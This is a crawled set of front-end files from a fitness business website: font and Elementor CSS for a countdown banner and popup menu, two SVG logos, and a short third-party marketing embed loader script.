	src: url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Northwell';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://thekickhouse.com/wp-content/themes/kickhouse/assets/fonts/northwell-webfont.woff2') format('woff2'),
		url('https://thekickhouse.com/wp-content/themes/kickhouse/assets/fonts/northwell-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://thekickhouse.com/wp-content/uploads/elementor/css/post-1683.css?ver=1727132878
body_size: 347
content:
.elementor-1683 .elementor-element.elementor-element-530a751d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-530a751d:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-530a751d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5d8e52db );}.elementor-1683 .elementor-element.elementor-element-530a751d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-530a751d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-1ab6c2c3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1683 .elementor-element.elementor-element-657ebd1b .elementor-heading-title{color:#00000000;font-size:1em;line-height:3em;mix-blend-mode:screen;}.elementor-1683 .elementor-element.elementor-element-657ebd1b{width:100%;max-width:100%;top:0px;z-index:99;}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-657ebd1b{left:0px;}body.rtl .elementor-1683 .elementor-element.elementor-element-657ebd1b{right:0px;}.elementor-1683 .elementor-element.elementor-element-59ed0d14{text-align:center;width:auto;max-width:auto;}.elementor-1683 .elementor-element.elementor-element-59ed0d14 .elementor-heading-title{color:var( --e-global-color-70c52fa6 );font-size:1.2em;text-transform:uppercase;font-style:italic;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-wrapper{max-width:100%;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-item{background-color:var( --e-global-color-46a16741 );padding:5px 5px 5px 5px;}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-digits{color:var( --e-global-color-5d8e52db );font-size:1em;line-height:1em;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-label{color:var( --e-global-color-5d8e52db );font-size:1em;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-1683 .elementor-element.elementor-element-6ff474d8{width:auto;max-width:auto;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-1683 .elementor-element.elementor-element-59ed0d14{text-align:center;}.elementor-1683 .elementor-element.elementor-element-59ed0d14 .elementor-heading-title{font-size:1em;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-digits{font-size:0.8em;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 .elementor-countdown-label{font-size:0.8em;}.elementor-1683 .elementor-element.elementor-element-6ff474d8 > .elementor-widget-container{margin:15px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-657ebd1b */.elementor-1683 .elementor-element.elementor-element-657ebd1b{
    height: 100%;
}

.elementor-1683 .elementor-element.elementor-element-657ebd1b a{
    height: 100%;
    display: block;
    width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thekickhouse.com/wp-content/uploads/elementor/css/post-176.css?ver=1727132879
body_size: 1248
content:
.elementor-176 .elementor-element.elementor-element-fecfb96 > .elementor-container{min-height:400px;}.elementor-176 .elementor-element.elementor-element-fecfb96:not(.elementor-motion-effects-element-type-background), .elementor-176 .elementor-element.elementor-element-fecfb96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-176 .elementor-element.elementor-element-fecfb96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-176 .elementor-element.elementor-element-fecfb96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-176 .elementor-element.elementor-element-1f62a5fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-176 .elementor-element.elementor-element-5eaeffeb{margin-top:0px;margin-bottom:0px;}.elementor-176 .elementor-element.elementor-element-acbbedd > .elementor-element-populated{padding:20px 0px 20px 80px;}.elementor-176 .elementor-element.elementor-element-94bed0a{text-align:left;}.elementor-176 .elementor-element.elementor-element-44cf71cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon-wrapper{text-align:right;}.elementor-176 .elementor-element.elementor-element-ab82725.elementor-view-stacked .elementor-icon{background-color:#2D2926;}.elementor-176 .elementor-element.elementor-element-ab82725.elementor-view-framed .elementor-icon, .elementor-176 .elementor-element.elementor-element-ab82725.elementor-view-default .elementor-icon{color:#2D2926;border-color:#2D2926;}.elementor-176 .elementor-element.elementor-element-ab82725.elementor-view-framed .elementor-icon, .elementor-176 .elementor-element.elementor-element-ab82725.elementor-view-default .elementor-icon svg{fill:#2D2926;}.elementor-176 .elementor-element.elementor-element-ab82725 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-176 .elementor-element.elementor-element-50f6dd5f > .elementor-container{max-width:1400px;}.elementor-176 .elementor-element.elementor-element-50f6dd5f{margin-top:50px;margin-bottom:0px;padding:0px 20px 85px 20px;}.elementor-176 .elementor-element.elementor-element-38529178 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-176 .elementor-element.elementor-element-40054b5{--spacer-size:50px;}.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu .elementor-item{font-family:"quasimoda", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;font-style:italic;}.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu--main .elementor-item{color:#2D2926;fill:#2D2926;padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu--main .elementor-item:focus{color:#2D2926;fill:#2D2926;}.elementor-176 .elementor-element.elementor-element-788b6a63 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2D2926;}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-icon i{color:#2D2926;transition:color 0.3s;}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-icon svg{fill:#2D2926;transition:fill 0.3s;}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4B9560;}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4B9560;}.elementor-176 .elementor-element.elementor-element-17fce85f{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-176 .elementor-element.elementor-element-17fce85f .elementor-icon-list-text{transition:color 0.3s;}.elementor-176 .elementor-element.elementor-element-e2f41f7 .elementor-button{font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;background-color:#4B9560;border-radius:0px 0px 0px 0px;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(35px/2);}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(35px/2);}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(35px/2);margin-left:calc(35px/2);}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-35px/2);margin-left:calc(-35px/2);}body.rtl .elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-35px/2);}body:not(.rtl) .elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-35px/2);}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#ffd664;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-176 .elementor-element.elementor-element-55085331{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-item > a{font-family:"Dosis", Sans-serif;font-size:18px;font-weight:200;}.elementor-176 .elementor-element.elementor-element-55085331 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}#elementor-popup-modal-176 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-176{justify-content:center;align-items:flex-start;}#elementor-popup-modal-176 .dialog-widget-content{animation-duration:0s;background-color:rgba(2, 1, 1, 0);box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px) and (min-width:768px){.elementor-176 .elementor-element.elementor-element-acbbedd{width:30%;}.elementor-176 .elementor-element.elementor-element-44cf71cd{width:70%;}}@media(max-width:1024px){.elementor-176 .elementor-element.elementor-element-fecfb96 > .elementor-container{min-height:100vh;}.elementor-176 .elementor-element.elementor-element-5eaeffeb{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-176 .elementor-element.elementor-element-acbbedd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-176 .elementor-element.elementor-element-acbbedd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-176 .elementor-element.elementor-element-acbbedd > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-176 .elementor-element.elementor-element-94bed0a img{max-width:130px;}.elementor-176 .elementor-element.elementor-element-94bed0a > .elementor-widget-container{margin:0px 0px -90px 0px;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon-wrapper{text-align:right;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon{font-size:50px;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon svg{height:50px;}.elementor-176 .elementor-element.elementor-element-ab82725 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-176 .elementor-element.elementor-element-50f6dd5f{margin-top:30px;margin-bottom:0px;padding:0px 20px 50px 20px;}.elementor-176 .elementor-element.elementor-element-17fce85f{--e-icon-list-icon-size:50px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}#elementor-popup-modal-176{justify-content:flex-start;align-items:flex-start;}}@media(max-width:767px){.elementor-176 .elementor-element.elementor-element-fecfb96 > .elementor-container{min-height:100vh;}.elementor-176 .elementor-element.elementor-element-5eaeffeb{padding:20px 30px 20px 30px;}.elementor-176 .elementor-element.elementor-element-acbbedd{width:43%;}.elementor-176 .elementor-element.elementor-element-acbbedd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-176 .elementor-element.elementor-element-94bed0a img{width:100%;max-width:110px;}.elementor-176 .elementor-element.elementor-element-94bed0a > .elementor-widget-container{margin:0px 0px -90px 0px;}.elementor-176 .elementor-element.elementor-element-44cf71cd{width:57%;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon-wrapper{text-align:right;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon{font-size:60px;}.elementor-176 .elementor-element.elementor-element-ab82725 .elementor-icon svg{height:60px;}.elementor-176 .elementor-element.elementor-element-ab82725 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-176 .elementor-element.elementor-element-50f6dd5f{margin-top:0px;margin-bottom:0px;padding:0px 20px 30px 20px;}.elementor-176 .elementor-element.elementor-element-38529178 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-176 .elementor-element.elementor-element-40054b5{--spacer-size:0px;}.elementor-176 .elementor-element.elementor-element-17fce85f{--e-icon-list-icon-size:32px;}.elementor-176 .elementor-element.elementor-element-e2f41f7 .elementor-button{font-size:20px;}}/* Start custom CSS for image, class: .elementor-element-94bed0a */@media (max-width:1024px){
    .popup-header-logo{
    max-width:130px;
}
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://thekickhouse.com/wp-content/uploads/2020/08/kickhousewhite.svg
body_size: 1231
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 805.8 702.22"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 5</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M259.61,453.21c-8.76,0-13.73,3.67-15.92,5.85-5.69,5.69-6.16,12.07-6.16,18.12V590.6c0,6,.47,12.42,6.16,18.11,2.18,2.19,7.16,5.85,15.92,5.85s13.73-3.66,15.92-5.85c5.68-5.69,6.16-12.07,6.16-18.11V477.18c0-6.05-.48-12.43-6.16-18.12C273.34,456.88,268.37,453.21,259.61,453.21Z"/><path class="cls-1" d="M0,35.1v632a35.1,35.1,0,0,0,35.1,35.1H770.69a35.1,35.1,0,0,0,35.11-35.1V35.1A35.11,35.11,0,0,0,770.69,0H35.1A35.11,35.11,0,0,0,0,35.1ZM384.93,288.85v-159c0-20.14,2.62-42.92,22.33-60C420.83,57.62,441,51.93,457.18,51.93c18.39,0,39.85,7,53,19.71,10.95,10.94,19.71,29.34,19.71,50.79v13.66a7.36,7.36,0,0,1-7.37,7.36H494.76a7.35,7.35,0,0,1-7.36-7.36V125.94c0-6.13-1.76-14.45-5.7-20.15-2.19-3.06-8.75-10.94-22.77-10.94-11.38,0-18.39,4.81-22.77,10.07-7,8.76-7.44,19.7-7.44,30.22V286.22c0,10.07,0,19.27,5.69,27.15,3.06,4.38,10.07,10.95,22.33,10.95,9.64,0,19.27-3.51,24.53-10.51,2.18-3.07,6.13-10.08,6.13-25v-3.58a7.36,7.36,0,0,1,7.36-7.37h29.06a7.37,7.37,0,0,1,7.37,7.37v5.33c0,30.21-10.51,47.73-18.39,56-9.2,10.07-27.16,20.58-57.37,20.58-28.9,0-45.55-11.82-55.18-23.21C384.49,325.63,384.93,304.61,384.93,288.85ZM154,645H134.6a7.37,7.37,0,0,1-7.37-7.37V548.15H87.76V637.6A7.37,7.37,0,0,1,80.39,645H61a7.37,7.37,0,0,1-7.37-7.37V430.18A7.37,7.37,0,0,1,61,422.81H80.39a7.37,7.37,0,0,1,7.37,7.37v86.94h39.47V430.18a7.37,7.37,0,0,1,7.37-7.37H154a7.37,7.37,0,0,1,7.36,7.37V637.6A7.37,7.37,0,0,1,154,645ZM118.67,222,100,256.33a7.38,7.38,0,0,0-.9,3.53v95.63a7.36,7.36,0,0,1-7.37,7.36H62.65a7.36,7.36,0,0,1-7.37-7.36V63.68a7.37,7.37,0,0,1,7.37-7.37H91.7a7.37,7.37,0,0,1,7.37,7.37V188.79L166.63,60.25a7.36,7.36,0,0,1,6.52-3.94H202a7.36,7.36,0,0,1,6.39,11L146.79,175a7.38,7.38,0,0,0-.35,6.63l75.09,170.9a7.37,7.37,0,0,1-6.75,10.33H183.21a7.36,7.36,0,0,1-6.78-4.49ZM315.86,585.9c0,16.87-1.28,33.22-16.75,47.72-10.29,9.61-23.58,14.48-39.5,14.48s-29.21-4.87-39.51-14.48c-15.46-14.5-16.74-30.85-16.74-47.72v-104c0-16.88,1.28-33.23,16.74-47.72,10.3-9.61,23.59-14.48,39.51-14.48s29.21,4.87,39.5,14.48c15.47,14.49,16.75,30.84,16.75,47.72Zm-6.62-223H280.19a7.36,7.36,0,0,1-7.37-7.36V63.68a7.37,7.37,0,0,1,7.37-7.37h29.05a7.37,7.37,0,0,1,7.37,7.37V355.49A7.36,7.36,0,0,1,309.24,362.85Zm159.84,223c0,56.14-37.59,62.2-53.75,62.2s-53.74-6.06-53.74-62.2V430.18a7.37,7.37,0,0,1,7.37-7.37h19.43a7.37,7.37,0,0,1,7.37,7.37V590.6c0,15,7.31,24,19.57,24s19.58-9,19.58-24V430.18a7.37,7.37,0,0,1,7.37-7.37h19.43a7.37,7.37,0,0,1,7.37,7.37Zm154.79-2.19c0,21.65-5.48,39.24-15.44,49.54-9.08,9.44-24.3,14.85-41.75,14.85-27.85,0-40.75-13.78-45-19.7-9.55-12.83-10.3-32.18-10.3-37.8v-1.26a7.37,7.37,0,0,1,7.37-7.36h19.43a7.37,7.37,0,0,1,7.37,7.36h0c0,5.7.82,13.55,4.71,18.56,3.57,4.41,9,6.66,16.12,6.66,8.49,0,14.75-2.45,18.63-7.3,4.13-5.23,4.7-13.06,4.7-20.73v-8.15c0-6.92-.82-16.3-4.74-21.73s-11.51-8.17-14.38-9.21l-22.86-8.15c-11.61-4.19-23.24-10.15-29.65-25.21-4.45-10.16-4.82-21.18-4.82-32.52V475.3c0-16.51,5.94-31.34,16.73-41.75,9.62-9.34,22.35-13.87,38.89-13.87,33.15,0,53.75,22.27,53.75,58.12v1.26a7.37,7.37,0,0,1-7.37,7.37H595.82a7.37,7.37,0,0,1-7.37-7.37h0c0-3.19,0-12.9-5-19.17-2.34-2.86-6.51-6.68-15.5-6.68-5.93,0-10.63,1.82-14.36,5.54-5.43,5.72-6.16,13.95-6.16,21.25,0,7,1.25,16.93,4.76,22.07,3.23,5,9.07,7.32,13.77,9.2L585,518.14c9.24,3.39,20.73,7.61,29.18,19.3,8.93,12.24,9.67,25.31,9.67,38.75Zm10.71-323.85v95.63a7.36,7.36,0,0,1-7.37,7.36H598.15a7.35,7.35,0,0,1-7.36-7.36V63.68a7.36,7.36,0,0,1,7.36-7.37h29.06a7.37,7.37,0,0,1,7.37,7.37V188.79L702.14,60.25a7.36,7.36,0,0,1,6.52-3.94h28.82a7.36,7.36,0,0,1,6.4,11L682.3,175a7.38,7.38,0,0,0-.35,6.63L757,352.52a7.37,7.37,0,0,1-6.75,10.33H718.72a7.36,7.36,0,0,1-6.78-4.49L654.18,222l-18.7,34.32A7.38,7.38,0,0,0,634.58,259.86ZM751.85,645H669.76a7.37,7.37,0,0,1-7.37-7.37V430.18a7.37,7.37,0,0,1,7.37-7.37h81.15a7.37,7.37,0,0,1,7.37,7.37V448a7.37,7.37,0,0,1-7.37,7.37H696.55v61.71H743.7a7.37,7.37,0,0,1,7.37,7.37v16.29a7.37,7.37,0,0,1-7.37,7.37H696.55v64.22h55.3a7.37,7.37,0,0,1,7.37,7.37V637.6A7.37,7.37,0,0,1,751.85,645Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://5413f120ed884444b6f1d6337d035e03.js.ubembed.com/
body_size: 329
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"5413f120ed884444b6f1d6337d035e03","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: image/svg+xml
request_url: https://thekickhouse.com/wp-content/uploads/2020/08/kickhouseblack.svg
body_size: 1191
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 805.8 702.22"><defs><style>.cls-1{fill:#1b1d21;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M259.61,453.21c-8.76,0-13.73,3.67-15.92,5.85-5.69,5.69-6.16,12.07-6.16,18.12V590.6c0,6,.47,12.42,6.16,18.11,2.18,2.19,7.16,5.85,15.92,5.85s13.73-3.66,15.92-5.85c5.68-5.69,6.16-12.07,6.16-18.11V477.18c0-6.05-.48-12.43-6.16-18.12C273.34,456.88,268.37,453.21,259.61,453.21Z"/><path class="cls-1" d="M0,35.1v632a35.1,35.1,0,0,0,35.1,35.1H770.69a35.1,35.1,0,0,0,35.11-35.1V35.1A35.11,35.11,0,0,0,770.69,0H35.1A35.11,35.11,0,0,0,0,35.1ZM384.93,288.85v-159c0-20.14,2.62-42.92,22.33-60C420.83,57.62,441,51.93,457.18,51.93c18.39,0,39.85,7,53,19.71,10.95,10.94,19.71,29.34,19.71,50.79v13.66a7.36,7.36,0,0,1-7.37,7.36H494.76a7.35,7.35,0,0,1-7.36-7.36V125.94c0-6.13-1.76-14.45-5.7-20.15-2.19-3.06-8.75-10.94-22.77-10.94-11.38,0-18.39,4.81-22.77,10.07-7,8.76-7.44,19.7-7.44,30.22V286.22c0,10.07,0,19.27,5.69,27.15,3.06,4.38,10.07,10.95,22.33,10.95,9.64,0,19.27-3.51,24.53-10.51,2.18-3.07,6.13-10.08,6.13-25v-3.58a7.36,7.36,0,0,1,7.36-7.37h29.06a7.37,7.37,0,0,1,7.37,7.37v5.33c0,30.21-10.51,47.73-18.39,56-9.2,10.07-27.16,20.58-57.37,20.58-28.9,0-45.55-11.82-55.18-23.21C384.49,325.63,384.93,304.61,384.93,288.85ZM154,645H134.6a7.37,7.37,0,0,1-7.37-7.37V548.15H87.76V637.6A7.37,7.37,0,0,1,80.39,645H61a7.37,7.37,0,0,1-7.37-7.37V430.18A7.37,7.37,0,0,1,61,422.81H80.39a7.37,7.37,0,0,1,7.37,7.37v86.94h39.47V430.18a7.37,7.37,0,0,1,7.37-7.37H154a7.37,7.37,0,0,1,7.36,7.37V637.6A7.37,7.37,0,0,1,154,645ZM118.67,222,100,256.33a7.38,7.38,0,0,0-.9,3.53v95.63a7.36,7.36,0,0,1-7.37,7.36H62.65a7.36,7.36,0,0,1-7.37-7.36V63.68a7.37,7.37,0,0,1,7.37-7.37H91.7a7.37,7.37,0,0,1,7.37,7.37V188.79L166.63,60.25a7.36,7.36,0,0,1,6.52-3.94H202a7.36,7.36,0,0,1,6.39,11L146.79,175a7.38,7.38,0,0,0-.35,6.63l75.09,170.9a7.37,7.37,0,0,1-6.75,10.33H183.21a7.36,7.36,0,0,1-6.78-4.49ZM315.86,585.9c0,16.87-1.28,33.22-16.75,47.72-10.29,9.61-23.58,14.48-39.5,14.48s-29.21-4.87-39.51-14.48c-15.46-14.5-16.74-30.85-16.74-47.72v-104c0-16.88,1.28-33.23,16.74-47.72,10.3-9.61,23.59-14.48,39.51-14.48s29.21,4.87,39.5,14.48c15.47,14.49,16.75,30.84,16.75,47.72Zm-6.62-223H280.19a7.36,7.36,0,0,1-7.37-7.36V63.68a7.37,7.37,0,0,1,7.37-7.37h29.05a7.37,7.37,0,0,1,7.37,7.37V355.49A7.36,7.36,0,0,1,309.24,362.85Zm159.84,223c0,56.14-37.59,62.2-53.75,62.2s-53.74-6.06-53.74-62.2V430.18a7.37,7.37,0,0,1,7.37-7.37h19.43a7.37,7.37,0,0,1,7.37,7.37V590.6c0,15,7.31,24,19.57,24s19.58-9,19.58-24V430.18a7.37,7.37,0,0,1,7.37-7.37h19.43a7.37,7.37,0,0,1,7.37,7.37Zm154.79-2.19c0,21.65-5.48,39.24-15.44,49.54-9.08,9.44-24.3,14.85-41.75,14.85-27.85,0-40.75-13.78-45-19.7-9.55-12.83-10.3-32.18-10.3-37.8v-1.26a7.37,7.37,0,0,1,7.37-7.36h19.43a7.37,7.37,0,0,1,7.37,7.36h0c0,5.7.82,13.55,4.71,18.56,3.57,4.41,9,6.66,16.12,6.66,8.49,0,14.75-2.45,18.63-7.3,4.13-5.23,4.7-13.06,4.7-20.73v-8.15c0-6.92-.82-16.3-4.74-21.73s-11.51-8.17-14.38-9.21l-22.86-8.15c-11.61-4.19-23.24-10.15-29.65-25.21-4.45-10.16-4.82-21.18-4.82-32.52V475.3c0-16.51,5.94-31.34,16.73-41.75,9.62-9.34,22.35-13.87,38.89-13.87,33.15,0,53.75,22.27,53.75,58.12v1.26a7.37,7.37,0,0,1-7.37,7.37H595.82a7.37,7.37,0,0,1-7.37-7.37h0c0-3.19,0-12.9-5-19.17-2.34-2.86-6.51-6.68-15.5-6.68-5.93,0-10.63,1.82-14.36,5.54-5.43,5.72-6.16,13.95-6.16,21.25,0,7,1.25,16.93,4.76,22.07,3.23,5,9.07,7.32,13.77,9.2L585,518.14c9.24,3.39,20.73,7.61,29.18,19.3,8.93,12.24,9.67,25.31,9.67,38.75Zm10.71-323.85v95.63a7.36,7.36,0,0,1-7.37,7.36H598.15a7.35,7.35,0,0,1-7.36-7.36V63.68a7.36,7.36,0,0,1,7.36-7.37h29.06a7.37,7.37,0,0,1,7.37,7.37V188.79L702.14,60.25a7.36,7.36,0,0,1,6.52-3.94h28.82a7.36,7.36,0,0,1,6.4,11L682.3,175a7.38,7.38,0,0,0-.35,6.63L757,352.52a7.37,7.37,0,0,1-6.75,10.33H718.72a7.36,7.36,0,0,1-6.78-4.49L654.18,222l-18.7,34.32A7.38,7.38,0,0,0,634.58,259.86ZM751.85,645H669.76a7.37,7.37,0,0,1-7.37-7.37V430.18a7.37,7.37,0,0,1,7.37-7.37h81.15a7.37,7.37,0,0,1,7.37,7.37V448a7.37,7.37,0,0,1-7.37,7.37H696.55v61.71H743.7a7.37,7.37,0,0,1,7.37,7.37v16.29a7.37,7.37,0,0,1-7.37,7.37H696.55v64.22h55.3a7.37,7.37,0,0,1,7.37,7.37V637.6A7.37,7.37,0,0,1,751.85,645Z"/></g></g></svg>